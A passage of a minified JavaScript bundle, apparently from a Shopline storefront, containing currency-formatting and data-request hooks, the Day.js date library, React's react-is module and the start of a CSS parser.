t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 